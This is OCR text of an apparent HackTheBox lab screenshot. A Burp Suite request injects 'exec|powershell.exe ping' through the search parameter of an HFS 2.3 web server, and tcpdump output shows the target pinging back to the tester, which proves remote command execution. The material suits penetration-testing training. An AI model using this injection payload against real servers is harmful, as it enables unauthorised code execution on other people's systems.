 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × +
Send Cancel < ▾ > ▾ Target: http://10.10.10.8 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?search=
%00{.exec|powershell.exe+ping+10.10.14.4.}
HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: HFS_SID=0.170043533667922
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 3987
4 Accept-Ranges: bytes
5 Server: HFS 2.3
6 Cache-Control: no-cache, no-store,
must-revalidate, max-age=-1
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN">
9 <html>
10 <head>
11 <meta http-equiv="content-type" content="
text/html; charset=UTF-8">
12 <title>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Name Value
HFS_SID 0.170043533667... >
kali@kali: ~/Desktop/HackTheBox/vpn
kali@kali: ~/Desktop/HackTheBox/vpn 111x19
┌──(kali㉿kali)-[~/Desktop/HackTheBox/vpn]
└─$ sudo tcpdump -vv -i tun0 icmp
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
21:45:04.015975 IP (tos 0x0, ttl 127, id 26800, offset 0, flags [none], proto ICMP (1), length 60)
10.10.10.8 > 10.10.14.4: ICMP echo request, id 1, seq 33, length 40
21:45:04.015988 IP (tos 0x0, ttl 64, id 46293, offset 0, flags [none], proto ICMP (1), length 60)
10.10.14.4 > 10.10.10.8: ICMP echo reply, id 1, seq 33, length 40
21:45:04.015995 IP (tos 0x0, ttl 127, id 26801, offset 0, flags [none], proto ICMP (1), length 60)
10.10.10.8 > 10.10.14.4: ICMP echo request, id 1, seq 34, length 40
21:45:04.015996 IP (tos 0x0, ttl 64, id 46294, offset 0, flags [none], proto ICMP (1), length 60)
10.10.14.4 > 10.10.10.8: ICMP echo reply, id 1, seq 34, length 40
21:45:04.016001 IP (tos 0x0, ttl 127, id 26802, offset 0, flags [none], proto ICMP (1), length 60)
10.10.10.8 > 10.10.14.4: ICMP echo request, id 1, seq 35, length 40
21:45:04.016002 IP (tos 0x0, ttl 64, id 46295, offset 0, flags [none], proto ICMP (1), length 60)
10.10.14.4 > 10.10.10.8: ICMP echo reply, id 1, seq 35, length 40
21:45:04.016006 IP (tos 0x0, ttl 127, id 26803, offset 0, flags [none], proto ICMP (1), length 60)
10.10.10.8 > 10.10.14.4: ICMP echo request, id 1, seq 36, length 40
21:45:04.016007 IP (tos 0x0, ttl 64, id 46296, offset 0, flags [none], proto ICMP (1), length 60)